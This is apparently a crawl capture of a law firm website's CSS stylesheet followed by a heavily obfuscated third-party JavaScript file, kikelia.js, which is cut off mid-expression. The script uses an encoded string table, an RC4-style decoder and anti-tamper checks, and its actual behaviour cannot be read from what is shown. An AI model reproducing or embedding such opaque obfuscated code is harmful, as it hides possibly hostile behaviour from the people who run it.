}
.litigation-services-page .tabs .tabs__nav .tabs__tab {
  padding: 3rem 6rem;
  cursor: pointer;
  border-style: solid;
  text-align: center;
}
.litigation-services-page .tabs .tabs__nav .tabs__tab.title {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: 100%;
}
@media (max-width: 1024px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 40px;
    padding: 2rem 4rem;
  }
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 32px;
    padding: 1.5rem 3rem;
  }
}
.litigation-services-page .tabs .tabs__nav .is-active {
  color: white;
  background-color: black;
  font-weight: bold;
}
.litigation-services-page .tabs .tabs__pane {
  display: none;
  padding: 2rem 0;
}
.litigation-services-page .tabs .tabs__pane.is-active {
  display: block;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-SemiItalic.otf") format("opentype");
  font-weight: 600;
  font-style: italic;
  font-display: swap;
}
body.page-template-about-page .hero-header .wrapper {
  max-width: 1200px;
  width: 90%;
}

@media (min-width: 1025px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  body.page-template-about-page .hero-header .wrapper {
    padding-left: 110px;
  }
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kikelia.js
body_size: 45815
content:
var _0x6057342d=['W6agiqmz','ishcIxqE','lKxdHCokW4G','W4qSW6FdLdG','d2CGmSkV','W5X2WPHDmW','D3aIW4f2','AWxcN2u3','rSkFWRLGW70','W67dKSkiWOWs','DGDpW7ZcHa','icysE0q','WQ/cGd3dL8ox','WR7cJSkfW6BdLq','Amk0WR5eW6u','imkmW7nDWRW','WQ17W40LEq','W7GOW5ZdRCo1','W68vygCz','ehSDWRJcOq','WRddSCkjmCo/','WPZdKICigG','W7jcW4FcSSktuMHKWPtdPxFdK8kR','WOddHg/dOmk4','W7ddP1OTqW','WRTaW4aLAW','dsRcSCoiWRC','W53dS8oVWPRdVG','p2aTfmk5','BdOKW4zu','W4OiWRCtuG','kd3cVSooWPe','ceONWOlcMG','jcdcVSoaWP4','j8oPWQn9W7q','AN8QW4fJ','oCkhDmkzW5G','t8kuvSkZW44','W6DeWOhcSmoZsSkQmmkeWQOWprW','WOTcW5NcHSk6','WQm7b2DB','W7ajkXOl','WQddJfOvsG','WQpcGCkOW6tdNG','W7RdPfhcTSoU','W6RdHJdcQ8o2','bq8ZF00','lCk1W6f5W4S','W6tdPbRcT8ou','W67dKSkjWQOx','W7FdSYdcTCoN','sItcH0/dKW','W5b0WPXdnq','WPVcOKJdRCky','W5OTBmkwWPi','WR9phmo3W4NcRCkWW6tdKNxcMmkQBG','pXP3b8kC','WPZdOCoCWRZcKG','W5WSW6FdSJK','W6mOW7JdUb4','W7ZdL8kEWQ4q','W7iHWO8wnq','WRRdRSkrW4CV','WQxcMupdOmkU','eGBcK3Gx','WRJcKmkqW6JdKa','hqWYsLq','C0xdUxNdTG','oYvzkIm','omkbC8kjW4u','WRb2W53cGSk6','W6ZdKg3dOSkQ','WOFdG8kgoSoU','t13dQLtdUq','omo/W6OOWP0','gb/cVKi6','bbSNxh0','W73dK8kdW44b','WQTzW7hcGmkr','a1KvcSkL','WQuCWR3dOmoJ','DJ/cPwui','W5hdNKtdN8kd','svS0WPmC','W5W1WQmiEG','WQBdQdNcS8kl','WP1rWQ/dUG','e8kJwSk7W6S','W7WfWQG3vG','W5KVaq43','W5y0WQ8HBW','zZ/cHgKm','nx80W6RcSq','dWpcS0GA','ArC7t8kt','mZRcTmooWRK','W6ixqCkcWP0','W5JdLmkcWO8z','bNSXnW0','W5pdTfJdGmkV','eMddTCoCW7K','amk5W7jAWQO','cX9TbX4','W4RdVIpcV8oG','n1CsASkk','WP7dKeuDFq','W73dVeeVwG','W4SDWPCfuq','ymk0s8kJW7K','W6mBW5VdVrC','E14gWPCP','W4hdUSk/W4GU','jLeKbr8','WPeXr30z','j8oPWPL5W4G','W4xdQmkBWR8Z','W6y5W4/dIcy','fapcR1mt','EslcP2Wo','WQNcNSoK','WPrFW5dcQCkr','aN0xBCkC','WOhdPw8gna','W43dTSkAWR4N','gqVcI1SC','WQbLW5xcNCkx','WPm6W4hdRCkf','W4VdRmkFWQeI','W5W8WO4HxG','CrZcTKqv','WRncW73cQa','C8k2yCkiW70','WRVcU8klW5xdNG','lv0/WPBcIq','aLiSDSkH','WRRcQuFdU8kE','bSo2W6noWOO','W6mhW4/dTbu','nvJdKmoU','wqhcOu8y','WPnJW5BcISkW','W7VdKSkiWQmb','uCksWQv7W7W','W4FdLCkXWOuD','WPRdVSobWRxcHG','DIVcP30i','W47cMSoqWQVdMG','WOddVYO/eG','rNKQWQVdIW','W5VdNwtdQSkv','bGmeDLG','WOW/WQBdJCo1','vsFcT3in','W7hdOtZcH8ox','mCo7W6WJWRO','W4/dTwBdUmkY','W5nOWO9oiW','mt5UWP/dQW','WPOBW4RdJSoe','W4ddN8k0jSom','W5xdQZ/cOSoR','WPS7W7ZdPCkA','mCk3wNSX','kYTupIe','b3azWPhcRa','bXCaCmoP','WQlcSJ7cSGO','WQRdOuyzsa','As/cPgev','aavsaqC','qxi5WOa5','cWXZbXO','dM9zBJ8','E8klvmk/W6W','WP/dV8klo8oE','dqBcQ8k+W74','W5yTfImW','WOngW6z+ya','W57cHmodWQldVa','DtZcUgSC','WQdcKctcRc8','a8o9W7iSWRe','gXVcRei4','sWNcNvW','W5O0W5FdGd4','nmoHW68yWO8','W5BdN8keWQSJ','W5lcNSoWWRVdLq','W7JdVtlcKmo3','W63dUL3dNmkV','W43dICkJWPCY','iIWyE2u','W43dSmkzWQq7','WQ3dNmoUWORcNa','bJFcGx8k','W7SqWPmiwq','mcfpoZa','W7KooJSX','iuWxCmkM','W48gbI4U','kZXxW4JcV3ve','W4VdSSk/WOmb','WRndW7y','WR7cJ8k5W67dOa','WPJcKCkUW7tdPa','kIpcQKm1','WP9GW63cPCkN','WP7cHfZdTSkq','CsdcUNal','kXuFyfi','W7FdJ8kwW6WQ','neJdQCodW7S','W7/dHG7cNW','gxNdQ8oBW6G','bYldQSkMwa','umodr8oXya','W6aVfHGh','tr3cUw0O','gmkLwJWO','hSkXW65W','WQmYW63dJSkp','W5ddSfZdGCk7','W6FdPKaPxa','hL8Cfa','zNBdPwVdJa','zN9fWQZdHa','efG+Dmkd','WQW/DheI','d8kWW6fLWQy','WPNdPmoCWONcTG','W6ddSSoOWPFcKa','ESkQWR1tW6e','WPiKWRZdGSoH','bNe2nSky','WRFdVCkykmo7','x37dM2RdUW','dCkQW4LMWPa','CCkqsCkZW4a','ee/cGufC','uSohfCoMjW','WQNcJehdO8kq','WQWvWPFdHSos','WPGdW7RdPSo2','eYrTdXG','EmoPsCodjq','nY8e','W7BdLCkJWQ8a','W58jWRiqsW','WP/dG1WHtW','smo+cCoPWQSLW6hdK8kTWRZdKZ8','WRZcJCkuW6hdHW','trriW4xcSq','W5pcH8oTWRldNG','W4tdOuddJSkY','aGftgZK','W5uYfq8M','WQldKCoHWP/cQW','WOT2W5FcM8kZ','WOpdPaiNeq','WOBdRSoaWPlcHG','ACkjxmk7W4W','WOFdT2OPCq','fYhcQLDE','cwVdSCojW7C','AH3cM3S0','gmkwW69ZWOa','WOnAW4nNzq','WOFcMSkwW6ddNq','u8oEnCo4aq','WRhcUmksW6RdTq','W5ddNuFdNCk1','gtZdOCk5xa','l3e2iIi','WPtdPam8fG','lJPfoJK','WRrbW754Fq','WPpdRXKPdG','WRaZWOBdTmoQ','WRZdVmkzlCoW','oWzpWPJdJW','WPRdSwO9Dq','WPRcHtZcSGm','oSo+W6S2WPa','W77dPrpcKmo1','sZ1iW5lcQq','numKDmk7','evHwWPddRG','WQqxWOpdMCkW','idahrfK','WOhdPqG8cq','WPSEvMac','bXlcIgqz','WPVdVSkNm8o/','hCoaW7efWOW','kcLxjYW','WOdcULVdNCky','hmkiaxWN','mqzlWPZdLG','iw4mWOFcMa','ihabWQZcJW','hvVcI0zA','tLKTW4Tv','W4XFW5zzzq','evG6rCkZ','mCkCb2e','ehSaWRVcTG','xIzPW7tcUG','oKGPWPFcMG','dsddR8kLwa','E2yUW7b2','W6KsDsON','fqO0qKi','W604vgi5','WOZdUZCRgG','WPhdUaKQeq','W6ZdPtdcSmoq','bXNcV8obWOG','mqzfWPRdGG','W60AW5VdSGW','oLe6WOlcHW','bgWItSkk','sNldRIpdTq','nIZdOmkcwa','uW4YWQNdIq','WOuMW5NdPbRdKum','v1idW6Pi','hGa6qbO','fItdLCk7sq','WQ5XW5LCta','W6hcM2Kqma','WOaxvNi8','lsJdO8kRwG','i8kEC8kmW4q','wSkpwSkOW5C','jIJcUmohWPi','WOdcVmkTW4ddTq','tr/cPw0h','WRf3W5vhsa','W50QgbGf','umoBkmoPoG','a2W+WPZcSq','W4FdImk9WRe1','i3Wpa8k+','W6/dQmkBWQSk','W7tdLNNdQSkk','WR/cOJ7cVr4','W60sWQVdQmom','omklC8ktW4C','W7tdKwxdK8kq','jtxcSZ8M','W6JdRSkjW5iP','W5ZdGZZcSCoX','WPxdPMOGcG','iXn0WOpdIq','gY42FYW','dYBdTmk7ra','W4FdRx3dGCkv','ibDwWPldNG','W5xdMmk0W7aH','fZldNXPQ','DmopqYicxbP/ECo8','WQ7dQYhcOSkf','WPZdGZa4mW','BKNdSfhdOa','W6JdNI83pG','omkpW6v5WPe','tCkpqCk0W74','mrX2WOhdLG','WQdcJMNdTSkJ','igldHSofW7S','eComW6C6WRS','WRiUW6hdHmoB','W6izWOqovq','WOekv3ic','D0VdSfddKG','WOxcS8o4W50','WOimyeu/','WOXVW5lcJCkL','W5ldKNi4ra','WOeeWPVdTmos','belcHwyX','W7RdQmkLW4GO','W440dqS5','EdtcQem2','WPSJW6tdICko','W4ZdNKJdGSk+','oG5kgtS','eKCBWOhcIq','ta1lW7ZcVq','W5GOW7VdLIi','hh44hSkQ','cSkGvSk3W6e','W5JcT8ouWQJdPG','ba0tD0u','W6pdGvagEW','WRTnWPRdR8kr','sbLFW5JcOW','WQf2W5HZEa','dGNcTga9','i8kxtmkuW78','lmkXj1KN','WPuFuMOu','W60rqSksWRa','j1uqktK','lSo0W40VWOW','ohSOmIS','W7HBWRvX','Cmk4vCkDW5y','W4GGeXSR','W7lcSmoFWP/dPG','W4tdLN3dUSkm','gJ17WQldRG','W4pdKsJdJgm','W43dQ8kHWOO+','WQbAW55UEq','WOiIW7ZdICkp','e2tcT2Xf','WRmZW5JdOCkT','WP7cRCoPW58YfXdcOmoWFG','W5yWpWSg','WQTZW5nmuW','cLyct8kc','W6RdGCkoW5q3','m0G4WOpcJq','C1pdIN3dQG','WPJdTSoaWRhcKa','W6zxWQ5LgW','WOHhWOpcTSkC','WPFdV8oeWQRcKq','hLWtzSk8','WR8yW67dRSou','W6aaWOmStq','dd3cReKG','W7KkpxCh','iqvupZi','WR3cTJdcUW8','uCkyxSkHW4W','WQi1FxG6','WQZcPgtdVmk4','WOqhWRhdLmop','WPRdSga0yq','ox82psu','gL3cIwDL','WP51W5/cISkR','W53cLmoYWQddKa','W6BdOui7uq','aGNdGSkCDW','WOVdSXeMhG','W4xdKqdcTCoH','cxFdOSoeW7u','DuJdG1FdQG','W4iNaH0o','gGpcV0S+','frvWlqK','h18QamkV','obb+WQtdLa','o8kgAmkhW5O','W5m/WQuJyW','p2meiWi','w3KDW5m5','W7jhW4xcSmoWitnjWP3dLq','lSomW4WtWPK','WPiGWQddHCoS','F03dPhVdJq','f8kguCksW7e','W5KXdqSu','W6iBqCkGWOW','c8kQp0us','m0tdJCoKW4O','W7lcS8kkWRHN','wSo3jCoVbW','uK4JW4vN','WQ3dVSkapSoT','W5q/craI','WQtdPSkppSoX','W5SxWRm3uG','WPKGWQFdL8o1','l1CQWOpcKW','gr1PWQpdJW','W7/dK8kFWQGs','sCoTfCoRdW','W6pdMmkBWQSk','W5FdVvBdGmkQ','gdVcQ1u6','n2BdL3uQ','amkjwvqq','W7yJW7NdIrK','W57dKw8+FW','W5RdMdlcK8om','W4BdUeddKCk6','WRFcLalcRYu','W4jQWO1ypq','WRiGW6u','W6hdH8kxW5OQ','WOe1WQpdL8oZ','eN/cKL85','W5VdSCkrWReL','W6StdrO4','aaLriq','W43dLSkBWQua','pmknW5bEWR8','W6SuWOuFuq','W4tdLSkwW5Wn','W6SfiaLK','zIFdT2nOW5WTWR9i','sCo1b8khW5ffW5tdN8kc','W6LAWRPKmG','W6NdGYNdImoH','jxKSgJK','W680WQ81wq','b8kWlwC+','W48Biaes','W6tdImkWWPiI','WP/dNK0Yra','WOJdRmoyWRdcLG','WR7dQCkNlSoZ','tCkwwCkOW5G','AIJcULOo','ihyEft4','W5ZdSL3dHSk0','W4m5drys','khi9eCk4','bqNcTuqX','bGtcSua5','W4xdHsdcP8oe','a8kFdhSU','chVdP8ooW5y','W5KjWPLhxW','W7/dKuSABq','W6dcSSoGWRZdGq','WQaSW7pdHSoC','WPhcVSkLW6VdMW','cIhdTCk8va','W4ldJmkHW7ax','WRSbW64Jrmk2pmoaW77dN2JdImoE','bb7cTuak','W4/dOu3dISox','eNmuWQ3cQq','vrXpW5RcTa','u1SnW5nB','W7hdJatcGCor','x1WdW4HO','ymojc8onoq','t03dMg3dTW','lSkQbCoWW4O','sgxdH2ldVq','WPiXu2KA','W6TjW5FcI8k1W5rq','kCkoECkBW4S','WQVdOrymnG','WRX8W5FcKq','W54WdHGI','W53dKgqyFW','W6mzWQS2nq','b30pkmkE','gmk9W65fWQ0','WQL+W73cUmkX','rKyFWOS8','fqW8vLm','pIqEDwm','WP7dPqCLcG','x8oGWRLoWQDrW6FdJK8','bmkGm38o','Cf3cL8objepdNmoUoWNcJSo9WPS','mZVcSSocWPy','uKuwW5ja','WOHIW7zXi8kqBvL4w3C6','ha5VWPRdMq','mYjfW7zPW47dUmofkdddTJFcOW','aI3dQmkkBa','WO4qugu1','WPeBWQtcQCon','W4hcK8oqWQJdIG','WRjLW757tW','sbnvW4VcPW','W6hdQM8Bsa','W4pdV8k0WQCZ','WQW5E1u1','WOVdPMWGya','W5ZdOt/cPCo8','W43dNcFcQCoV','cmoDW58SWPe','fGSMyLO','lmkxehaS','W4ZdS0tcT8oo','WOhdRg0MzG','vLmTW5nq','WPS3WPNdRmoE','ieK/bcq','p2mjcmkX','d3FdLmoUW5i','yuZdRu3dQa','mSklzSkjW5S','xCkcWPHIW6y','kX5DWO3dLa','nfS4nSk5','n3/cMN4O','WP1MWRZcMG0','WPJdIsiHoG','W6SEWQJdV8oBWOWUcCosfZBdU8oI','kGlcUfaN','W67dImkzWRyl','W6aeW5JdOHC','W7/dJ8kEWQac','WP3dT8ofWRhcLq','gbRcRuGN','W4hcVmoiWPRdVW','o2PdWQhcKW','WOlcQfxdOmkr','iNGNySkc','kqtcNSk+WOG','W7JdMCkiWQuj','WPKlW4ZdVCoF','WQ8uWPZdOmos','WRr2W45BuW','WO4fWPJdHCoX','ldpcVSo0WP0','W7JdVLOUqW','ahBcQLnH','W5RdT2y5AG','WRtcNCktW6xdKG','WPuBWRhdG8o/','fMGLvSke','W40+aWiI','W5pdIcBcS8oW','hGTJiaS','mLxdR8oDW48','daPYgG','W6ahWPSdqq','uSkmWRfUW6i','WRtdLI8jnW','W5iPga8F','WO83W4JdHSoV','W4iRcXyp','WPbnW4dcHSk6','lGVdGSkZAq','z2acW6G7','s8kXA8kfW5m','zCoPkSoKdW','WOBdP8onWQRcJq','W7NdKmkqWQam','WPtcV8kqW7JdKW','WQhcS8kCW73dLG','WQ00WR3cQCoi','mSkbxmk3W5q','WR0XW4FdQmkS','W6VdP0K5wW','WQiWWOddRmom','W5O2ySkiWRS','vx7dP2ZdNq','WOu2WQFdG8oI','fIdcJhGd','c3ajWRhcUa','mrfeWOBdVW','W53cK8o3WQJdIG','DCkoWR59W64','mmkbsmkyW5e','yv8pWRai','W4aOW5FdQaq','W7WhWO8Etq','W78lWPatsW','cmkSm1Gf','W5WYdWm3','WQ5GqhWy','WQxcJ8klW6xdHW','WQNcSJ/cRXy','CCkWDCk3W4e','jgxcQwX4','oIJcP8ojWOi','ftJdGSkCAq','WOdcMH3cGaS','W47cISoOWQBdUa','WQpcI0/dUmkf','pbTAWO/dIW','l04MWPpcJq','W4FdPe7dNSkU','c8kqm10q','jvWhW7RcOG','vSklWQHIW6O','faxcLfS1','WOLLW4VcH8kV','W5xcKCosWRddVq','r8oqi8o8aa','AmoQp8oBgW','WPRcOu3dSCkC','emkYm30D','jSkrfwCx','fxJdS8ooW6q','Bf0lW5OS','vhWBWPep','CcJcNvWE','W4/cLSoTWRldMW','W7eBab45','etlcSh43','mqldJ8kBBW','W6NdLCkmW6Si','tYnOW63cKG','rGJcJ1eX','W6ddSh4mjq','WQqmE2yf','W63dH27dV8kC','WPuMW6xdGSkQ','aCkBW4TzW54','WQtdUSohWRRcNq','W6hdPvSWqW','efCYfYK','sCotkmo1hG','gYhdLCk7wG','W6RdLCkDWRiF','W6qMW4ZdHcu','BCoVcmobca','cMldUSonW6O','ew05uCkf','hmktlLaA','W7FcHxmlpf5grI8','hhySvSkt','WRLBW4dcU8kY','BZL/W7JcLq','vSkrWQb1W5C','W5K+hrO8','W4nHWPjpna','WRNcGmkhW7ZdMW','n8o0W7yiWOi','W6K0pJ0H','AMDyWO87','W7BdHsVcH8ox','dLJcGeLn','zCkXqmkyW4e','eMBdSSobW6K','W7hdRuddLG','gb1tWOtcTa','WQxdNYaFgW','WRmBW5BdO8ow','W6BdHCk2WPeD','osjcose','WR5dW7VcUCkp','W5uopb4s','WRaOW7/dN8oC','W57cT8oUWRVdHa','W5WBsmkcWOa','W5ZdNwpdNCk2','W5j5WOXvoa','xKmTW5Hh','WQtdG8k3WRqR','W6VdSmkfW5i1','WR3dH14Crq','W57cJmoJWQtdGq','B0BdM8oAqW','WQ/dQSkhpCoS','fshdOCkMra','bmk3ghqt','W4OyWPeQCW','WPtdGXSuka','WO7cHWVcVqe','W78OwSkDWPe','WOlcGeFdOmkz','D2ZdMxNdVa','WPVdTuSEua','oIbBlcK','mG5zjdi','pWjBC8k+','WO01WQtdKSo3','dcJdT8kHmW','hCkYW4vnWQ4','WRRcJCoHWQS1','W53dJSkYW7Cc','W7RdQCkiWPOb','oComW7uvWPG','rJDZWPZdNa','v8o2W4P8WRy','jgdcP3z4','WQhcNMJdOmkb','nqRdPSkCtG','mxJdLSoEW7u','r1qUWOKo','fKtcMtxcIq','k2uUWQNdGbe+W4XxW7NdLSoTcW','jGPEsNq','fqu3sh0','catcUKG+','fqKYuvu','W7WEW5NdQWy','WRFcLmkFW7xdGW','uxRdKwZcLW','omodW7urWQW','W7BdSJfrya','W4HCWRDUpG','fviCaI8','aHCXuCk5','WRbYW41fua','W5u1WQqhBW','WQxcRIpcTGa','euaSbWu','cdXtoW8','WQlcRmkqW6pdNG','xqvrW4JcOG','mCkhnSodW48','cIldOSk8wq','iGvDWOddGG','e8omW4WHWQy','mrHtWOtdMa','a8kzuCkSW5y','hg0/umkb','dXJcTvG6','nxldG8oXW44','BmkQBmkBW5u','s8kxWQffW40','W6ilWPSmwq','W6pcUmocWOxdKq','sYNcTe0Z','uWnDW5xcOq','WQVdUXzwDG','W5L2WPfaaq','W5RdOgyVqG','WQyzW4pdKCkz','xCozk8o5dq','n0yMWR7cKG','W7qmkZGI','W5tdPtdcRCoP','zKxdULddUq','WQhcQf7dPCkJ','WOBdPuirvG','W4NdQCkzWOms','o0qFWP7cRa','a8k8W6vwWPe','o0ebaCk7','arTlpee','BJRcU0e0','WP3cRuxdSmko','FmoYpCoHga','WQtcImkpW6ddJa','W7SFdbmK','W4SGgr0I','WOhdHf/dGmkf','xCkPW5XxW4S','umktWQbWW6W','W4ySaGeo','fYSMufK','smkqWPDAW5a','W5acWQ8YFdhcTIKUzq','s8kIWP99W6W','iCo6W7eQWO4','W504xCkmWPm','WP3dVSkEWQeqnqm','WQvyW7VdNSk1','df8VWPNcPW','W43dRSo2WP0d','rSksWQnTW6W','WOCJWO/dISkf','W7pdJb7cPCkE','BL8ZWQCw','W7emitqv','a0ddQ8o8W60','W4qNzmkuWQe','WQlcQIdcOWW','h8kkBmkTW5e','Amo1bSoEca','w8knwSkOW4q','WR7cIZ3cQcm','W6pdUmkxW744','WRqWW7hdMSoA','W4q3z8kwWRO','nNWAcmkS','jmkRiLeM','WOhcHr3cNtO','WRmVsuGE','mhq0nd8','W7qjWOW3vG','WQHIW4vkEG','WRjLW71jua','j1tdJSoOW4G','WOtdHCoHWRPP','Emofe8oPda'];function _0x6057342e(a,b){a=a-0x14b;var c=_0x6057342d[a];if(_0x6057342e['jYxHrV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6057342e['qtGpMZ']=h,_0x6057342e['ibBCFR']={},_0x6057342e['jYxHrV']=!![];}var e=_0x6057342d[0x0],f=a+e,g=_0x6057342e['ibBCFR'][f];if(g===undefined){if(_0x6057342e['yzJEeH']===undefined){var i=function(j){this['bVeFMD']=j,this['SQbQRY']=[0x1,0x0,0x0],this['KoJqzE']=function(){return'newState';},this['rezViX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XLJKnK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['UFOwQS']=function(){var j=new RegExp(this['rezViX']+this['XLJKnK']),k=j['test'](this['KoJqzE']['toString']())?--this['SQbQRY'][0x1]:--this['SQbQRY'][0x0];return this['baOGkP'](k);},i['prototype']['baOGkP']=function(j){if(!Boolean(~j))return j;return this['XLQxDG'](this['bVeFMD']);},i['prototype']['XLQxDG']=function(j){for(var k=0x0,l=this['SQbQRY']['length'];k<l;k++){this['SQbQRY']['push'](Math['round'](Math['random']())),l=this['SQbQRY']['length'];}return j(this['SQbQRY'][0x0]);},new i(_0x6057342e)['UFOwQS'](),_0x6057342e['yzJEeH']=!![];}c=_0x6057342e['qtGpMZ'](c,b),_0x6057342e['ibBCFR'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x6057342e;while(!![]){try{var c=parseInt(U(0x4a9,')y[4'))*parseInt(U(0x39c,'M7C%'))+parseInt(U(0x1f5,'SNaT'))*-parseInt(U(0x19e,'MEB)'))+parseInt(U(0x22f,'w&S^'))+parseInt(U(0x1c8,'yFIP'))*-parseInt(U(0x1f4,'z(yM'))+parseInt(U(0x38b,'TpPY'))*parseInt(U(0x347,'MEB)'))+-parseInt(U(0x45e,'SNaT'))+-parseInt(U(0x37b,'yFIP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6057342d,0xb5c19),!function(){var V=_0x6057342e,d={};d[V(0x395,'ZU1n')]=function(F,H){return F<H;},d[V(0x18b,'SNaT')]=function(F,H){return F!==H;},d[V(0x20d,'(u)0')]=function(F,H){return F===H;},d[V(0x44c,'ERG7')]=function(F,H){return F+H;},d[V(0x321,'9t5i')]=function(F,H){return F*H;},d[V(0x43d,'w^87')]=function(F,H){return F-H;},d[V(0x35f,'Fp4N')]=function(F,H){return F-H;},d[V(0x480,'ZU1n')]=function(F,H){return F===H;},d[V(0x185,'JBq1')]=function(F,H){return F===H;},d[V(0x2a8,'#IKP')]=function(F,H,I,J,K,L,M,O,P,Q,T){return F(H,I,J,K,L,M,O,P,Q,T);},d[V(0x2dc,'wkQ3')]=function(F,H){return F||H;},d[V(0x344,'ERG7')]=function(F,H){return F(H);},d[V(0x228,'Uzel')]=function(F){return F();},d[V(0x1e6,'*]Qu')]=function(F,H,I,J,K,L,M,O){return F(H,I,J,K,L,M,O);},d[V(0x1e2,')y[4')]=function(F,H){return F!==H;},d[V(0x475,'mvM#')]=function(F,H){return F!==H;},d[V(0x470,'1yA4')]=function(F,H){return F!==H;},d[V(0x2c1,')y[4')]=function(F,H){return F!==H;},d[V(0x455,'#IKP')]=function(F,H){return F!==H;},d[V(0x2f3,']bN8')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x189,'O22x')]=function(F){return F();},d[V(0x457,'H#S(')]=function(F,H,I,J,K,L,M){return F(H,I,J,K,L,M);},d[V(0x447,'XIaF')]=function(F,H){return F(H);},d[V(0x357,'R(g4')]=function(F,H,I,J,K){return F(H,I,J,K);},d[V(0x41a,'og)^')]=function(F,H){return F||H;},d[V(0x427,'XDlu')]=V(0x380,'(u)0')+V(0x150,'uX8F')+V(0x177,'yFIP')+V(0x49d,'%xmd')+V(0x2f4,'XIaF')+V(0x406,'TpPY')+V(0x184,'(u)0')+V(0x25d,'XIaF')+V(0x227,'eRAQ')+V(0x25b,'uX8F')+V(0x422,'^s4s')+V(0x178,'QNpX')+V(0x16e,'og)^')+V(0x287,'XDlu')+V(0x1f7,'ZU1n')+V(0x377,'w^87')+V(0x403,'H#S(')+V(0x2ee,'M7C%')+V(0x459,'xMbu')+V(0x3c5,'M7C%')+V(0x4a8,'ZSHK')+V(0x29d,'ZSHK')+V(0x38e,'w^87')+V(0x197,'ZSHK')+V(0x348,'TpPY')+V(0x483,'uX8F')+V(0x3a3,'2FRy')+V(0x404,'Je!Q')+V(0x1e0,'XDlu')+V(0x421,'ZU1n')+V(0x39d,'cAj2')+V(0x2a5,'(u)0')+V(0x1e1,'NUSZ')+V(0x1b2,'#IKP')+V(0x3a2,'Fp4N')+V(0x3b4,'cAj2')+V(0x311,'O22x')+V(0x25f,'MEB)')+V(0x21c,'SNaT')+V(0x3fa,'^s4s')+V(0x1fa,'NUSZ')+V(0x46d,'QNpX')+V(0x374,'eRAQ')+V(0x407,'NUSZ')+V(0x381,'cAj2')+V(0x3a4,'^s4s')+V(0x208,'ZU1n')+V(0x402,'ZSHK')+V(0x390,'1yA4')+V(0x400,'^s4s')+V(0x37e,'O22x')+V(0x2b5,'QNpX')+V(0x3a5,'XDlu')+V(0x2d0,'vo(B')+V(0x18f,'mvM#')+V(0x336,'JBq1')+V(0x1b5,'mvM#')+V(0x281,'TpPY')+V(0x46b,'XDlu')+V(0x18e,'M7C%')+V(0x387,'ERG7')+V(0x329,'HG]Z')+V(0x196,'^s4s')+V(0x18c,'NUSZ')+V(0x233,'ZSHK')+V(0x24f,'cAj2')+V(0x356,'*]Qu')+V(0x46f,'O22x')+V(0x225,'Fp4N')+V(0x266,'z(yM')+V(0x3c3,'XIaF')+V(0x226,'cAj2')+V(0x452,'9t5i')+V(0x488,'XDlu')+V(0x2ae,'QNpX')+V(0x239,'O22x')+V(0x3ed,'eRAQ')+V(0x393,'JBq1')+V(0x34c,'TpPY')+V(0x34a,'2FRy')+V(0x3fe,'ZU1n')+V(0x3d0,'Fp4N')+V(0x438,'WYX3')+V(0x248,'mvM#')+V(0x241,'og)^')+V(0x346,'M7C%')+V(0x394,'eRAQ')+V(0x44e,'cAj2')+V(0x2fd,'eRAQ')+V(0x33b,'wkQ3')+V(0x4a0,'ZU1n')+V(0x2a0,'NUSZ')+V(0x279,'9t5i')+V(0x4ae,'HG]Z')+V(0x493,'O22x')+V(0x35b,'NUSZ')+V(0x3b3,'Uzel')+V(0x2b4,'[5aD')+V(0x296,'9t5i')+V(0x1fb,'wkQ3')+V(0x2fc,'ZSHK')+V(0x2a3,'XDlu')+V(0x3ba,'ZU